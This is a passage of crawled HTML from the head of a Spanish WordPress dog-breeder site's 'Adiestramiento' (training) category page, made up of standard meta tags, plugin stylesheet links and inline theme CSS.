

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://westies.es/category/adiestramiento/
body_size: 24616
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
	<title>Adiestramiento &#8211; Westies De Los Duendes Zahories</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
        <meta charset="UTF-8"/>
                    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
                    <link rel="profile" href="http://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://westies.es/xmlrpc.php"/>
        <link rel='dns-prefetch' href='//www.westie.es' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="text/calendar" title="Westies De Los Duendes Zahories &raquo; iCal Feed" href="https://westies.es/events/?ical=1" />
<link rel='stylesheet' id='argpd-informbox-css' href='https://westies.es/wp-content/plugins/adapta-rgpd/assets/css/inform-box-simple.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://westies.es/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://westies.es/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://westies.es/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://westies.es/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://westies.es/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://westies.es/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://westies.es/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://westies.es/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-font-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Muli%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-style-css' href='https://westies.es/wp-content/themes/petclub/css/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-main-style-css' href='https://westies.es/wp-content/themes/petclub/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-style-css' href='https://westies.es/wp-content/themes/petclub/css/tribe-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='buddypress-style-css' href='https://westies.es/wp-content/themes/petclub/css/buddypress-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woo-style-css' href='https://westies.es/wp-content/themes/petclub/css/woo-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-skin-style-css' href='https://westies.es/wp-content/themes/petclub/skins/petclub/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-custom-style-css' href='https://westies.es/wp-content/themes/petclub/fw/css/custom-style.css' type='text/css' media='all' />
<style id='themerex-custom-style-inline-css' type='text/css'>
  .menu_main_wrap .logo_main{height:180px} .menu_main_wrap .logo{margin-top:2px} .contacts_wrap .logo img{height:300px}a,a:hover,.bg_tint_light a:hover,.main_color,header .cart .cart_button:hover,.menu_user_wrap .login_wrap .popup_link>span,header .cart>.cart_button:before,.menu_user_currency>a,.menu_user_wrap .menu_user_nav>li:hover>a,.menu_user_wrap .menu_user_nav>li.sfHover>a,.menu_main_wrap .menu_main_nav>li ul li a:hover,.menu_main_wrap .menu_main_nav>li ul li.current-menu-item>a,.menu_main_wrap .menu_main_nav>li ul li.current-menu-ancestor>a,.menu_main_wrap .menu_main_nav li.sfHover>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive li.current-menu-item>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive li.current-menu-ancestor>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive a:hover,.user-popUp.account_wrap .user_info li.new_post a:before,.user-popUp.account_wrap .user_info li.settings a:before,.user-popUp.account_wrap .user_info li.help a:before,.page_top_wrap .breadcrumbs a.breadcrumbs_item:hover,.hover_wrap .hover_link,.hover_wrap .hover_view,.hover_icon_play:before,.post_format_link .post_descr a,.content .post_info a,.content .post_info .post_info_author:hover,.post_info .post_info_item+.post_info_item:before,.post_item .post_rating .reviews_stars_bg,.post_item .post_rating .reviews_stars_hover,.post_item .post_rating .reviews_value,.widget_area ul li:before,.widget_area ul li a:hover,.widget_area button:before,.widget_area .post_info .post_info_counters .post_counters_item:before,.widget_area .post_info .post_info_counters .post_counters_likes.disabled,.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_item:before,.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_likes.disabled,.widget_area .post_title a:hover,.widget_area .widget_text a:hover,.widget_area .post_info a:hover,.widget_area .post_item .post_info .post_info_author:hover,.widget_area .post_item .post_info .post_info_counters a:hover,.post_info .post_info_counters .post_counters_item:before,.post_info .post_info_counters .post_counters_likes.disabled,.widget_area .post_item .post_info .post_info_author,.widget_area .widget_search .search_button:hover:before,.widget_area .widget_calendar .month_prev a,.widget_area .widget_calendar .month_next a,.widget_area .widget_product_tag_cloud a:hover,.widget_area .widget_tag_cloud a:hover,.sc_events .startDate,#buddypress div.item-list-tabs ul li a:hover,#buddypress ul.item-list li div.item-title a:hover,#buddypress ul.item-list li h4 a:hover,.content .buddypress.widget .item-title a:hover,.sc_gap .buddypress.widget .item-title a:hover,.sc_socials a span,blockquote.sc_quote.style_2 a:hover,.sc_image_wrap figcaption,.sc_image_wrap figcaption a,.sc_image_wrap.sc_image_hover_link .sc_image .hover_link,.sc_list_style_iconed li:before,.sc_list_style_iconed .sc_list_icon,.sc_slider_controls_wrap a,.sc_slider_controls_wrap a:hover,.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.sc_team .sc_team_item .sc_team_item_position,.sc_testimonials .sc_slider_controls_wrap a:hover,.sc_testimonial_author a,.sc_testimonial_author a:hover,.sc_title_icon,.sc_services_block_icon,.sc_twitter_icon , .woocommerce .woocommerce-message:before,.woocommerce-page .woocommerce-message:before,.woocommerce div.product span.price,.woocommerce div.product p.price,.woocommerce #content div.product span.price,.woocommerce #content div.product p.price,.woocommerce-page div.product span.price,.woocommerce-page div.product p.price,.woocommerce-page #content div.product span.price,.woocommerce-page #content div.product p.price,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover,.woocommerce .quantity input[type="button"]:hover,.woocommerce #content input[type="button"]:hover,.woocommerce-page .quantity input[type="button"]:hover,.woocommerce-page #content .quantity input[type="button"]:hover,.woocommerce ul.cart_list li>.amount,.woocommerce ul.product_list_widget li>.amount,.woocommerce-page ul.cart_list li>.amount,.woocommerce-page ul.product_list_widget li>.amount,.woocommerce ul.cart_list li span .amount,.woocommerce ul.product_list_widget li span .amount,.woocommerce-page ul.cart_list li span .amount,.woocommerce-page ul.product_list_widget li span .amount,.woocommerce ul.cart_list li ins .amount,.woocommerce ul.product_list_widget li ins .amount,.woocommerce-page ul.cart_list li ins .amount,.woocommerce-page ul.product_list_widget li ins .amount,.woocommerce.widget_shopping_cart .total .amount,.woocommerce .widget_shopping_cart .total .amount,.woocommerce-page.widget_shopping_cart .total .amount,.woocommerce-page .widget_shopping_cart .total .amount,.woocommerce a:hover h3,.woocommerce-page a:hover h3,.woocommerce .cart-collaterals .order-total strong,.woocommerce-page .cart-collaterals .order-total strong,.woocommerce .checkout #order_review .order-total .amount,.woocommerce-page .checkout #order_review .order-total .amount,.woocommerce #review_form #respond .stars a,.woocommerce-page #review_form #respond .stars a,.woocommerce .summary .price,.woocommerce-page .summary .price,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,ul.products li.product .price,.woocommerce-product-rating .woocommerce-review-link:hover,.woocommerce-page .woocommerce-product-rating .woocommerce-review-link:hover,.woocommerce .product_meta a:hover,header .sidebar_cart ul.cart_list li>a:hover,.products .product_price,.woocommerce ul.products li.product h3 a:hover,.woocommerce-page ul.products li.product h3 a:hover,.products .product_cats a:hover{color:#e4c6be}header .sidebar_cart .widget_shopping_cart_content .cart_list li a.remove:hover,#user-xprofile:hover,#user-activity:hover,#just-me:hover,#activity-favs:hover,#activity-friends:hover,#buddypress div.item-list-tabs ul li.selected a,#activity-all a:hover{color:#e4c6be !important}.main_color_bgc,.hover_icon:before,.isotope_filters a .data_count,.pagination_single>.pager_numbers,.pagination_single a:hover,.pagination_slider .pager_cur:hover,.pagination_slider .pager_cur:focus,.pagination_pages>.active,.pagination_pages>a:hover,.pagination_viewmore>a,.post_featured .post_nav_item:before,.post_featured .post_nav_item .post_nav_info,.widget_area .widget_calendar .today .day_wrap,.scroll_to_top,#tribe-events .tribe-events-button,.tribe-events-button,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type="submit"],.tribe-events-button,.tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"],.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"]>a,.sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon:before,.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon:before,.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon:before,input[type="submit"],input[type="button"],button,.sc_button,input[type="submit"]:hover,input[type="button"]:hover,button:hover,.sc_button:hover,.sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item,blockquote.sc_quote.style_1,.sc_icon_shape_round,.sc_price_block .sc_price_block_head,.sc_scroll_bar .swiper-scrollbar-drag:before,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap span,.sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.bg_tint_dark .sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_dark .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.sc_title_divider .sc_title_divider_before,.sc_title_divider .sc_title_divider_after,.sc_contact_form .sc_contact_form_button button,.sc_contact_form .sc_contact_form_button button:hover , .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce ul.products li.product .add_to_cart_button:hover,.woocommerce-page ul.products li.product .add_to_cart_button:hover,.woocommerce span.new,.woocommerce-page span.new,.woocommerce span.onsale,.woocommerce-page span.onsale{background-color:#e4c6be}.custom_options #co_toggle{background-color:#e4c6be !important}::selection{background-color:#e4c6be}::-moz-selection{background-color:#e4c6be}.main_color_bg,.menu_main_wrap .menu_main_nav>li:hover>a:before,.menu_main_wrap .menu_main_nav>li.sfHover>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-item>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-parent>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-ancestor>a:before,.post_format_aside.post_item_single .post_content p,.post_format_aside .post_descr,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,#buddypress #members_search_submit,#buddypress #groups_search_submit,.widget #buddypress>.standard-form .submit input[type="submit"]{background:#e4c6be}.mejs-controls .mejs-button button,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-time-rail .mejs-time-current,.picker__weekday{background:#e4c6be !important}.main_color_border,.hover_icon:before,.pagination>a,.isotope_filters a.active,.isotope_filters a:hover,.widget_area .widget_calendar td a:hover,.widget_area .widget_calendar .today .day_wrap,.woocommerce ul.products li.product>.post_item_wrap:hover,.woocommerce-page ul.products li.product>.post_item_wrap:hover,.widget_bp_core_members_widget #members-list-options a:hover,.widget_bp_core_members_widget #members-list-options a.selected,.widget_bp_groups_widget #groups-list-options a:hover,.widget_bp_groups_widget #groups-list-options a.selected,.sc_blogger.sc_blogger_horizontal.layout_news .sc_blogger_item:hover,.sc_slider_controls_wrap a:hover,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover,.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.sc_team .sc_team_item:hover,.sc_services_block:hover{border-color:#e4c6be}.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-message{border-top-color:#e4c6be}.menu_main_wrap .menu_main_nav>li ul{border-bottom-color:#e4c6be}.isotope_wrap .isotope_item_grid .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_square .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_portfolio .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_alternative .post_item:hover .hover_wrap,.sc_image_wrap.sc_image_hover_link .sc_image:hover .hoverShadow,.isotope_wrap .isotope_item_adoption .post_featured:hover .hover_wrap,.post_featured .post_thumb .hover_wrap:hover,.related_wrap .post_item_related:hover:before{background-color:rgba(228,198,190,0.8)}
</style>
<link rel='stylesheet' id='themerex-responsive-style-css' href='https://westies.es/wp-content/themes/petclub/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-skin-responsive-style-css' href='https://westies.es/wp-content/themes/petclub/skins/petclub/skin-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://westies.es/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://westies.es/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://westies.es/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://westies.es/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
